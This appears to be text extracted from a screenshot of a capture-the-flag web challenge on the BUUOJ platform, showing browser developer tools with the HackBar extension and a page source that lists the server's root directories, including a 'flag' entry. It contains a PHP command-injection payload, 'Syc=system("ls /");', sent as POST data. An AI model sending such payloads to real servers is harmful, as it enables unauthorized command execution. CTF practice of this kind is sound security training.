 1 <!DOCTYPE html>
2
3 <html>
4
5 bin
6 boot
7 data
8 dev
9 etc
10 flag
11 home
12 lib
13 lib64
14 media
15 mnt
16 opt
17 proc
18 root
19 run
20 sbin
21 srv
22 sys
23 tmp
24 usr
25 var
26 <style>
27 p,h1 {
28 cursor: default;
29 }
30 </style>
31 <head>
32 <meta charset="utf-8">
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
view-source:http://c71c35b5-d0ba-4fac-b28a-f0f843f4479a.node4.buuoj.cn:81/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
Syc=system("ls /");